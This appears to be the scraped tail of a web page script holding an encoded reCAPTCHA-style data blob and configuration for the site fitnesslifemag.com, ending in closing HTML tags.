uWXDnsKkw4V0w5PDjsOcwohAE8OEwpBCw43DvcO8WHrCjDjDssOywrVqehrCnsOFGSXDg8KWXsKQOXkRXcKIwrfDncKcH2jDkMOlwrcrZkXDrMOIGivCt8K0XgfDosK5w5BrwoPCl0/DrScbw5tjGcOswo5qw55ALsOUU0ZWbF1+fsOQTW01LMKzw4srAmLDumPChCM5fQoMw7XCmMKud8Klw5xBQ8KEwqQIKA7CmRPDo09qw6Yww4zCmU/[base64]/Gx3ChHHDjMK1wqd7CyMoPC7DtFjCpCfCsMKEb8OwwqnCjzQ5wqfCh8KeVsKBNsOwwoZmMMO2EUkuHsO7wqxoByBDBcOTw5F0NWYNw5/[base64]/wqfDrsOhITBaO8ORZivCgnrCn8OLwqhdwrgdwoMcwo3DtMOLw5LDiWDDiy3CrMOUcsKxRQ50VnXDtzzDmcKTMH5efhJFK33CkxlcVnRRw7LCo8KDfcKQISwHw6jCmV/DkTPDusO/w7fCi08zZMOKw6g5XsKrGj3ChXDCrcKdwoBBwrHDjyzCm8OyQnMewqDDtcOcQsKSR8OKwp3CiBHCuzJ2WnzCkMK0w6bDvcKXQWzDm8OIwr3CkWhmHXXCnMOpN8KEA1DCuMOcOMOeaUbDtMOuXsOQJTXCmMK4McONwq83w7tfwpDCkcOAIcOnw58aw5x7cG/CiMKqMcKcwq3CtsODwrpiw4PClMOYekFJwrzDh8O+wppyw5fDp8KPw7gfwpLCvErDl1FXGxt1w6oew6jCu3bCpATCnyRlckFiTMOiAsO3woHDlirDtSPDnsO8c3U7b8ObYipiw4A9WDdRwqQfw5fCvMOfw7bCpsKHQztZw7DCicOuw607AsKmOi7CtsO5w448wo8STh/DvsKpIDBwKgXDqAPCsCwWwokmwqoZFsOSwq86UMOxw5IcUsOow44YCg8dOyJYwo/CliISam7CplUmOcKjfQEtJUZ8Oz9kPcO1w7LCp8KAw6dYwq4YYcKaEcOVwq9bw6XCmMO/axlzN3jDpcKYw6dqbMO1wo3CqnABw4rDlRfCq8KpKMKJwr99DFdoMHpuw4pKUAvDgMKtA8OFK8KZcMO2w6/[base64]/w6PDn0PCicOBw58yUkhgwphmAMKOMsOywoV9HWkXY8KiwpwlEnMmOhXDnhrDucOZG8ONw5Ycw5ttSsO2w6UDKMOLw5kCJDfDr8KTd8Oiw7rCk8OtwoLCjSvDtMOnw4smIcKCXcOIeF3CmTTCksODPFLDvsOZMcKqThvDrsOSJ0Qqw6nDr8OMF8OmER/CoBvDp8KcwqzDtH8lcyspwpgowocSwo/CpQPDvsONwqnChCNRClk3w4w0EBZldRzCs8KIMMKsKmNVMgDDusKfFFHDncKrV0/CucOFfMOEw5AEwqJfCEvCqcKPwrvCtcKUw6bDpcK8w53ClMOEworDhMOrSMOUSw/DkyjCusOdR8OEwpgGVDVhSzTDtCMXWlrDnBwOw6kcY25ZAsKuwp/CpMOQwoDCumTDhk/CnndcbMOLXsKSwqxKeE/CuE5Dw6wqwp/CsBdswr3CrADDnmZFaTrDqi/[base64]/[base64]/wrDDsEjCvAhGw7pjw7rCrncPwrAFwqDCsgrCnHQJDV9wcQpPwo7CtcOlJsKIRh4MOMObwoXCrcKVwrHDq8Oww5E0fC3CkjcLw75Sd8O4wp/Dh2nCmcK5w6JSw7LCjsKyY0XCu8Kyw4zDrGYhGmjChMO9w6JABntxYMO5w6TCq8OnMlcywrfCvcOHw6fCpcKrwoQ5O8O0YsO2w6sTw7zDlnFwSXheMcO8WFHDrMOSaFx9w6nCnsKpw7pKYT3CqSbCm8O3O8OOUSvCqRRew6YmPn/DrsOoA8KYGR8gQ8K3PzJbwpIvwoTCh8Ola0/Cv14Xw7XCscO0wr0EwpLDssOzwo/Dim/Djg5IwrLCusOQwpI7AU80w4E/wp4Nw6bCuXYEaF/CiyfDkDdpBAExLsKrH2YBw5hpcAF7HSLDkVUqwq/DhcKTw6IWAhLDvU0kwq8wwoLCqy9KVcKQLxknwrdcFcOPw5Yww6/Dl1hhwozDi8OfeDzDgQDCuExCwooxIMKBw5s/[base64]/DqcO9CsOXE8OLdcKcw77Cv8KIw6lcw5x5w7zClERabUxew5zDksK9wppOw7hpdFIrwpXDk3nDtsOhck/DncOQw6LDvnPDqSHDnsOtCsO8XcKkcsO2woASwq0OFEjDk8OSecOrNzFVQsKKPcKbw77CrMOPwodZQkDDm8OcwrtNdcKXwqTCqVTDjGwlwqQuw7d/wqnCjA13w7TDqnDDlMODR1UxM2oXw5fDhkQpw5NLJTkmXz1Jw7Vuw7PCjyHDvijClgt4w6E+wpU4w7d1d8KnI3fDm0XDm8KXwptIC1JlwqLCrRMsWsOma8KjJsOoJ08sLcKrIDBWwqcuwqNedsKfwrrCjcKaQMO+w6/DilJ3MmLCmHbDvcKDf07DucORBjtmfsOGwrMoNmjDl17CtRbCkcKeAVvCn8KNwr45IUYFHl7CpifCscOMUytBw4UPORfDjsOgw61Vw7hnZMKdwolbwqHCo8OFwpkWFWclCU/Du8O8FR/CssOxw6zCqMKGwo0/[base64]/XzHDrX0QBX4wwpnDisOjDRl6e8KMbcKdwoUXw4bDvMOew7p2GAEEI3JbSsOSTcKRXMOcVzXCjgfDkEzDrgAMOBh8wrkhXifDmUNCc8KpwoszNcOxw4IZw6hswobCs8OkwqTDgxHClFTCiwcuwrIowrrDu8O3w6zCvDkBwpXDs0/CoMOcw60/w7HCvGjCu1RsVnZAERjCjcK3wppWwqTCnC7DosOHwow8w7bDj8KfGcOdMcOROxHCowoOw4/Cg8OzwpXDhcOcEMOdISQBwot1G1jDp8Opwqxsw67DrVvDnk3CocO5dsO5w58rw55wcEjCpG/DhhZFXyHCt0fDlMK3NRbDq3pSw4zCvcONw5rCtkVIw6RDIH/[base64]/[base64]/[base64]/w64ifcOwCEDDscK2w6TDth/[base64]/Cq8OxTsKZCcO+OMO0KkXDkDjDk0PCrh9JJkAjUEA+w640w5XCpAjDo8KvDzEoAXzChMKew5Nuw59uTAfClsOwwr7DmcOUw5nCni/DhsOtw4B6w6fDmMO0wr1KHzvCmcOXcMKhYMK7X8KZTsKHccOfLyBTfDLCtmvCpMO+ZFTCr8KJw6bCusOYwqPCoCzCsDwqw6TCvlg1fCXDtjgUwrTCpybDvwYYcirDixw/JcKfw6AlBAjCvsOwAMOXwrDCq8KawpfCnsOEwoQfwqtRw4zCqHgNFVpzAMKVwoQTw6ZvwohwwqXCocKIR8KcB8OxeGRAaGMmwoZSD8KXLMOZD8KEw7kywoA3w7vCvk9edsOCwqfDnsOZw59YwpfCgm7ClcOFbMOtXwEYQ2/Dq8Ovw5vDqsK0wp7CoifDvFgQwpQ6VsK/wrbDr27CqcKfS8KMWSDDrcOlfUIkwo/DscKsZE/CsjkFwoDDv3ojK3VYGW1nwqN4dDFBw7/[base64]/CvMKRwonDqUZ2AcKeDxrCsUjClcOwe3w+woUdC8KqwpDDn3VUD3FjwoDCkA/DscK4w5XCvz/[base64]/[base64]/CsUXDo8OeEwnCt8KmZF/DqsKnIsKNR8OGBcO7wpnDmivDjcOEwrI5KMKIdcOZP2QCa8Onw5/[base64]/Dvk1ZWBfCk8OTwovCiGYfwqYswpAIwoDCpcOlUsKtMjnDusOYw7DDt8OXDsKFLSHDoSxKTMO5LVJkw5nDkXTDh8O/wo9sKkECw7Inw4fCuMO5wrzDo8KBw7YzIMO8w4NqwoTDr8OsPMO/[base64]/[base64]/WzsOwqdlw4wVw5cow6Jww5HCpsKeUsKcwp3CsxENw701wozCmCQrwohMw7XCs8OvLk/CtDZ0FMOSwqNmw5E0w4PCoErDv8Kqw4g4GFh/[base64]/Cs8ORw5jClsODDT4VwovCn8OcTR4Cw47DpXA8WMKoBFRKQgTDt8Obw5PCo8OCT8KzA0A9wpR4WgHDksOtbDjCicOYHcOzLHLDi8OzDzFRZ8KnO3vDu8OqZ8KQwqbDmil/wprDimYiIMOrFsKyXVUHwoTDkTx/w4cFC00IbSUmO8ORam5+wqtOw5nCj1B0bRXCrWLCg8K7f1wbw4Buwo97MsOucRRBw4XDicK0w6QowoTCi1/CucO0EhU+TDsTw4gYBsK4w6HCiiQ4w6bDuQMJfSbChMOcw6jDpsOTwrwXwqPDqndLw4LCgMKGDsKHwq5IwpnDpDHDnsKVCAMrRcKDwoNGFWs5w50qA2AmT8OuJ8Ojw7PDp8OLM081PWpqLMOLw5wdwqY/EmjDjRIxwprDklRaw4whw4LCoB0USXPCpcO0w6JEbMOGwrrDgCvDk8O9w6XCv8O7GcOGwrLCtFIpw6FfB8Ojw7TDnMO7HHxcw47Do2bClcORMQnDnsODwozDjsOmwovDiRbCgcK4w5nCgkQsMmYqURBBC8KRO21aSRtkDCDCiDDDnG4rw5PDjSE/IcOaw7RCwqHCsznDjhzDgsKawrd4dE4vVsO1VTfCjsKXJC7DnsOXw7d/wqwmMMKpw5UidcOudw5RGcONwofDlBBkw5PCryHDvGHCm3XDhsObwqNRw7jCmxvDigRKwrIiwqjCoMOGwoMVTnbDsMKBbytjEGcJwq9GB1nCg8K8cMKvDUJ0wqxhw6JfYMKvFsONw5nDlcOfw7nCpCR/eMKQISXCgUp6TFc9w5Y5SVADQ8KaMGZYbVtPcFBHSQQCNsO7BhBBwobDiG/Dh8Kpw5wPw7rDqz3DpkpxYsKyw5jCmENHUcK+NDXCvsOuwpwWw43Ci3cRwpLCmcOlw5/DusOfIcKpwqvDh11oKMODwo5aw4QEwqV7CEcnFUMDLcO5wqbDq8KoI8OhwqzCul1gw6PCl2Uswo9Vw74cw5YMa8ObHsOCwrU4bcOPw6k0FiRIwowQF09Tw7lCKsOswojClAvDg8KXw6jCiDbCtX/[base64]/[base64]/WiolDsO2SjrCmVHCtQDCicKbwqrCqcKnwoRgwpExdcOWVsOzBTF9wqFLw6FrERTDoMOLK0M5wrDDoHjCvg7Ch0bDtDTDqMOYw41MwrRXw7BJVgPDrkjDjTfCvsOlRDoVX8OrWl8QZ23DhmYePS/DkX5vR8OewpIOGBQbVjzDlsOAHwxewrvDqUzDtMOyw7cfJk7DgcKSG0/DvzQ2VsKCCEYqw5zDmEXDj8Kew7VOw449IsODc1LCu8Kcwo5yQ3PDksKGLC/[base64]/w6vCssK6wqdfwoXDlsO/QRHCqzjDvcOZPMObw7/Crk3CocO0FMOzOMOXenx8wr4mSsKJPsOgOcKsw7jDiCfDocObw6oqJcKqHXjDsgZ7wrkMRsOJGAplN8O4woRcel7CinTDu1XCrBLCm2wdwqMGwpPCnS3Djj5Wwp8pw7bCny3Dk8OBV0HCplvCt8OzwprDosONInnDnsO6w6gdw4zCuMKXw7nDl2cXDRFfw6Zuw6d1Pi/[base64]/IU02CxtnHcO9OsOqS8KkE8KzwqAZM8OkAMOVUm/DgcOFBybClR/Dr8OLM8ODCn1yY8O7cwDCpsOvSMOYw5ZYTsOiWkbCmVtzZ8ODwqvDkm7ChsK6TB9ZNUzCqm5Zw70wIMOpwrfDgGpFwoYHwpHDrSzCjFDCj2TDoMKqwqlwH8O4O8K5w68twqzDg0rCtcKiw5/Dk8KBO8K9ZcKfGDIcwpTCjxHCgDzDnFp8w6NZw4PCrcOIw712S8KWU8O3w7nDoMKOXsKBwrnCpHXCsVrCrR3Ci1F/w7FRfcKEw517V3EIwqHDr399DWPDo3XCkcKyXEcpw7vClAnDoXQpw4VTwqLCqcO8wpc7ZMKlPcK3ZsO3w540wpLClRUwNMKMG8O/w5PDh8KQw5LDvcKOX8Ozw6nCn8OewpDCmMKXw59Cw5ZQHngTG8KYwoDCmsOdPhNCLFpFwp4vHWbDrMKGE8KHw5fCmsOaw4/DhMOMJcOQDyrDs8KRIMOlRTzDpMKzwod3wrfDscOUw6nDmj3CinXDicOLSTjDuXHDiUgmwoTCvcOqw4AbwrHClcKtOsK/wqXCjsKrwrB3K8KAw4PDmEXDpUbDsDzDmxzDsMOcVMKZwp/DosKbwqDDg8O8w5zDpXDDusOFI8OTLQfCk8Ooc8Kdw4sKGVJUDsKia8KncTwYelnDpMKywpLCu8Oowq0tw4VGGDbDmz3Dsl7DsMK3wqDDoFIaw6FACDMTw6zCsSjDoCM9HVjDugh0w7TDnhnCncKOwqLDtRDCsMOtw6RUw4cpwrMaw7jDksOLw4/CuT12Mhx1U0URwprDn8Ozwp/ChMK+w6zDikDCtUo4bQAtEcKTJX/Cnywdw6bCqcK2KsOdwrgCAMKpwovCusKOwqwHw6HDpcKpw43Ds8K4aMKrZzXCjcK+w7fCv3nDj23DtcOxwpLDlyBPwogTw7IDwpzDjMOhcSJ7R0XDh8O7KmrCtsOqw5zCgkQXw7jCkXHCkMKgw7LCtmHCoTsUXEciw5bDpBzCvmFACsKOwqk3MQbDmS4TYMOEw4/DsGFfwoXDrsONRSbDjl/[base64]/Cu1Anw6FGw6lQE23Dr8KTAExRByIBw6fDpBx6wpbDlsKgAX3CocKJw6rDpU7Di2nCnsKJwrTCu8Kpw4YUdcOwwpTCjWHDp1jCryPCngdkwq9Hw4fDoDXDlT0WB8KGYcK6wodqw41pG13Ch0s9woEWW8K/Cw5Iw5cWwodSw4tDw6vDncKww6PDosKLwrgAw5Zzw5bDq8KlRjDClMOlOcKtwp9OS8KPfgBrw6Vew4fCmcKULAx/wp0gw5vChn9zw79XOwhcOcKBPwfChMK+wo3DiGfCmDU6Xm0gD8KdQsOawrvDq2J2MkDDssOHQ8O2UmIvDEFRw7nCk1YvGXEaw67CtMOMwp17wpnDpWY8RgMTw5HDhyxcwpXCr8OKw59Zw5ZzNXrCkcKVRsOEw5YKHsKAw79NRwvDrMO9f8ODZ8KwWB/CsDDCiBTCvj3CmMO1L8KUFsOlFHXDqjjDrirDjsODwpbCrMKtw4ceUcOGw79GOCHDtVbChEDCtVXDqysrc0LDr8OPw4/Dp8KgwqbCmWByQlnCpmZXTMKTw6nCqcKuwqLCoibDkA0xCmVVIWtWAQrDrn/DisKMw4fCvsO7VcKPw6vCvsKEVTPCjU7CjVTDgMOeEsOBwo/Dv8KKw6DDpMKmOjhPw7oLwrDDt2xTwqXCkMOEw5Vnw4lwwr/DvsKrdQnDoVbCu8O/woAqw4k0RsKDw73Cv0LDq8KKw7rDrsKhWwXDssOVw6fDoSjCqsKeCmvClGkew47CocOUwrY6EsOew6XCjX5Dwq9bw6bDncOrW8OHLDTDn8KNXUTDuCQdwp7CmUcTwrhrwpgYUWXCmW4Ww7UPw7Vuw5Agw4Rww5w5L03CvhHCg8K5w6HDtsOfwp0mwpl/wqZRw4XCs8KDDG8Lw7dsw58wwpbCh0XDrsO3QcOYcXbCui90acOIBUlebMOwwqbDuiDDkVcAw4o2wprDjcKTw44wYsKEwq5yw7VndBxRw7o0KkYnwq3DixDDm8OFSMO0HMO9BzcyQD10wo/CkcKxwpdiXsOYwr8+w5kyw6zCo8OfSgRuNQLCmsOEw5rCv0HDqsOSbcKCCMOeAwPCrcK2PcO0G8KeGl7DiBF5aF/Cs8O3GMKrw6zDkMKWBMOSwo4sw64Zw77DqztgbSPDqGvCuBYTFsK+WcKOU8O4HcKbAsKFwpELw6jDlHXCkMOxZsOpwp3Ct3/CocOvw4hKVkYOw6Efwp3CgkfCiDDDnXwdEcOOAsOOw5MDCsKHw4Y4FRLDtXJuw6rDhQHDq08jYgfDncOEOMOFGMOlw7MQw7FfZsO8FWhfwozDgMORw7DCsMKkPXBgLsOGcsKew4jDvsOVOcKPEMKLwo5kBMO0YMO1dcOMbsKVdsK/wo7CjgA1w6J3TMOtLCwzYMOYwp7ClFnChnZOwqvClmjCuMOgwobDshzDq8ORwrzDscOrVsOFJHHCkMOuDcOuGQxNB3VsYVjCm25TwqfCnXPCszDCvcOWMMOzfWwsLGzDs8KHw4plLyTCnMOnwo/[base64]/Cp2XDr0fCpHrDpngQw5sGwr4Ww4NTwobDgAwSw4pgw6TCmMOTIMK0w6wSNMKBwrPDhWvCp1ZaRXhdMsKCR0fCnsK7w6J0U2vCo8KdLMOsABJywod/bnVEHT4qwrZVRmd6w7Uhw5MebMKFw5BPVcOGwq7CiHVzUcKzwo7CncOzasOVWsOUdnTDucKCwqYCw4xcwq5dGcOyw7dCwo3Cv8KANsO9KWLCmsKTwonDmcK1SsOJQ8O+w7sPw5g9dUYrwr/Dk8ObwpLCtSjDgcKlw5pQw4nDrkLCqTRUI8OmwoXDl2ZRAynCvnwvXMKbBcKjQ8K4NkvDtj1cwqvCr8OeJ1DDpUg0ZMOzAsKYwr4RaVjDuwFswpLCmCp2wrTDojcHasKRSsOKHlzCq8OcwqPDsz7DuyM2CcOcw5jDmsO/JyjCk8OUC8OFw7VkX3LDmHkKw6HDs38sw6B2wqdywrjCrcO9woXDrQsgwqLDngksBcK4DA4SdcOaG2k+woYSw4ZjMBPDvEDCjcOiw7lkw6jDj8O1w68Cw6Riw7FdwqLCmsOWcsK9CwJdIRvCm8KTwpQSwqDDkcOYwqo5VTpAU1Eyw7BOUsO4w4YkeMK4SylAwp/CksONw7PDm2U/wo4cwprCrTDDvC5lKMK8w57DkcKYwoJIMwbDlBnDn8Kdwr9uwo8Tw5BCwqkUwoQrSS7CugJVZBxWMcKQH0rDn8OnY2nCgXVEIEp/w6A/wovCoAw2wrEPQT/CngNUw4bDogN5w63DrG/DjxwFIcOKw6vDvWQqwqnDum1Lw5REIsOCfcKlacOFVcKrBcKqCEZaw6x1wqLDrQQ0FzA9wr3CuMKxBjpcwrPDhk8CwrMVw4TCkynCjT7CgFvDtMOtfMO4w7tiwrxPw64iC8KpwrDCtlNfZ8O/RjnDhmDDrcKhalvDnGQdT3wwWsOScwZYwqwpwrrDsFlMw6DCoMKdw4XChHYyC8KnwrfDj8OSwqpCwqAuJlsdSQvCuwHDmA/Dq03CvMKFB8KUwrvDqDLClFEvw7QZJsKeNmrCtMKuw6DCscKeNcKBfSdtw7Ncwrklw69HwrMdacKuMhw1GxR/[base64]/[base64]/DiSYVwq9LwqfCqXlGw4/DrEfDlcO3wqbDssKBLcKiWGgqw7jDu2YpO8K6wqwnwr11w5NMPDMqTsK0w74IIyx/w4xXw4/DnS8Ff8OscE0JPULCvFzDpx5owrh7w5HDh8OvIsK2WVJQJMOMD8K/wpo5wow8FCfDjDQjOMKeS0PDmTHDp8OxwoA7UMKRecOEwoBTw4hvw6vDqiR+w41jwoVwTcO4B30zw4DCv8KALDDDqcOTw5V6wpRxwoBbWwbDlm/DvyPClAMOIlhwTsOmd8K3w64KcADDqMKVwrPCjMKwCgnDvj/[base64]/[base64]/CmgEffjjDt8OmfVpswoLDiyx5woRDbcK/[base64]/DmHvDg8Ohwq7CnMKGwo3DsMK5VEhWN2BHdkZjXj7DlsKgw5pSw59sY8KyW8KYwoTCucOUE8KgwqjCi2ZTR8OKBDLCqnQjwqXDrgbCtzo7UMO9woY/wq7CpWVbGSfCl8KQw60TIcK2w5rDhcKaXcOhwroEIg7CoxXCmyJNwpfDsEdoAsKYR0DCqiRvw5dTTMKRBcO1D8OeUHwCwpMew5Bpw4kmwodJw5/DrFA/V0xmD8KLw6s7EcOywrvCgsO4NsKCw6XDqX1JB8OKTMKeX2LCpSBmwqxlw5bCp0JzcB5dw4/CuGZ8woZ0AsOHLMOnGi05MDlBwovCpmZJwpLCuEvDqkbDtcKuW3TCpEgcN8Ocw600w7peHMOxPWAqbsOzVMKow6N5w5ccJCBQbsOfw7nCssKyKsKBCWzDuMK5B8OPwqPDisOYw7Auw7DDvsK3wrpWBBsVwpPDpsKkZnbDusK/WMODwph3bcORQBBfJTDCmMOoa8KJw6TDgsKLZ1nCtwvDrSnCgRh6fsOOKsO9w4/DmsOlwrUdwr98UDs8bcOIw44UC8K+CD3ChcKiLX/DqDREaT1jdlrCvsO8w5d9GwTDisKKfWXCjRrCuMKdwoBiAsOLw63ChMKjMMKOK2XDhsKDwq0nwoPClMKzw4vDk1jCmnUlw54twqJmw4/CmcK5woDDpsOLZsO0KcO+w5dXwrzDl8K4wrgNw4fChH8dDMOCI8KZWBPCmcOlF0bCrsK3w5AmwpYkw5UIBsOlUsK8w5tKw73ChXnDtsKTwrXCj8K2E2kiwpEsYsKeKcKIBcKeN8OsSyLCuTg+wrLDlcKZwovCp01taMKzSwIXAcOIw4RDwqUlMx/[base64]/BcOMW1EPVB9lRcKiwofDi1t6bQXDscKUwrrDk8Kue8Krw5dyVB/Ck8OyYSEawpHCr8OZw4V7wrwtw5/CnsOffxseUcOpR8Oxw5/CnsO7RMKew60DOMK0wqLDtT8dUcKxa8OPIcO6K8OlDS3DqsOfSkptfTlMwqtCPANxHsK8wrQQdllIw60sw4XCnF/[base64]/CusKYTx0Uw5RIw6leQH5Pw4/DhTbCtsKxDA3CgwnCoBjCgcKjIUY8EnYHwpbDhcO1K8Kbw4HCkMKHJ8KgfcOKGxfCucOMMnHDrcOVHSU0w6hdZHcywrl1wr0dZsObwoQMw5TCtsOJwpJ/MlfCsnBPMnXCqEfCtMOUw67Dp8OWc8OmwrTDiQtvw5QJVsKxw4ZOfXPCmsKTR8KowpEZwoQefX0iH8OWw4vDnMOFRsOgJ8OLw6zCkRRsw4rCgMKmHcK5MBjCm0M6wrXDpcKXwpLDl8Ksw4NpDMOdw6AoOsKyPVoZw6XDjXArBn4tIn/DqHrDoxJEeCLClsOYw6NvNMKXJRsQwpFpXsOmwpZ4w57DmC4WY8OHwqB4TcKzwqsEX3hyw4cOwrI/wrjDjsKWw4DDlnVew7wBw4jCmhARQ8KFw51OAcKGMBfClRbDjHcSdsKrH3nChyJyAsK7DsKTw5/CtzTComYLwp06wowVw49Xw5rDkMOJw47Dm8KZQArDgGQCRn0VLz4bwoxjwrgqwpt2w6V6CC7CghvCg8KMwogTwqdew6nChVg8w6nCry/Dp8KLw5vConbDuBbDrMOpFT9hD8Osw489wpjCp8O+wrcRw6l5w4cNZcOswpPDm8KmF2bCqMONwqpxw6rDsDAKw5rDscK5BHgnXw/[base64]/woENwoLDicKlBMO/wqvCvVYmw7UcUHrCusKtw73DicOaCcOBZwzDtMO6TgLDs0zDpcKRw45vDMK4w6PDkEjClcKrOwdROsKEasO7woPDucKmwrE0wq7ConUBw4nDs8KDw5RjFMOEfcK3cUjCu8O5EMKmwotUMgUJUMKBwphkwp14CsK6C8K8wqvCswbCp8KxI8Oyc1XDjcOtfMKYEMO/w5FMwr/DkMOfVTQGaMKAQxsYw6VMw6F5YBQiScO8FB1MHMKjFD/Dp1LCtMO0w7JXw6nDg8OZw7vCjsOhXS9pw7V2Q8KLXWHCg8KWw6V4XxU7woHCqB3Cs3QCEsKdwpEKwoIUHMKxEsKjwoLDlWlqbj9uQlzDvXXCjk3CssO1wq7DksKSPsKRD1RKwoPDjX4pGsK6w7PCiU4ZAxE\\u003d\x22],null,[\x22conf\x22,null,\x226LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fitnesslifemag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J0L34jyONJaSfGsnmXXy9rmdFOj28NDMZcHuXhxKZgY\\u003d\x22,1,0,null,1,1769045561400,0,0,[163,56,153,69],null,[247,42,141],\x22RC-M0NaJZEIFEdzkw\x22,null,null,null,null,null,\x220dAFcWeA6-V0PPpUqret8DRWvbLhqzzp2aiGyosTZc7woaK_jL6PPSI5HHqDIPX-GPkt-R-PYN4jxzax1yB9AZVUCVTuKeKGkO3w\x22,1769128361328]");
    </script></body></html>